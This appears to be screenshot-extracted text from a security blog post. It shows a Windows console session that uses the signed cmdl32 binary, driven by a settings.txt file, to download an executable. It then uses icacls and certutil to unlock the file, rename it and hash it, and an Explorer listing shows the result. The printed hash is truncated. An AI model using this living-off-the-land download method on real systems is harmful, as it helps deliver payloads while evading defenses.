 C:\Users\w\Desktop\test>cmdl32 /vpn /lan %cd%\settings.txt
C:\Users\w\Desktop\test>icacls %cd% /remove:d %username%
已处理的文件: C:\Users\w\Desktop\test
已成功处理 1 个文件; 处理 0 个文件时失败
C:\Users\w\Desktop\test>move VPN4D1C.tmp 1.exe
移动了         1 个文件。
C:\Users\w\Desktop\test>certutil -hashfile 1.exe MD5
MD5 的 1.exe 哈希:
beba8a18 4ce52
CertUtil: -hashfile 命令成功完成。
C:\Users\w\Desktop\test>
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
test
文件 主页 共享 查看
test
搜索"test"
名称 修改日期 类型 大小
快速访问
桌面
下载
1 2021/11/5 11:34 应用程序 129 KB
settings 2021/11/5 11:33 文本文档 1 KB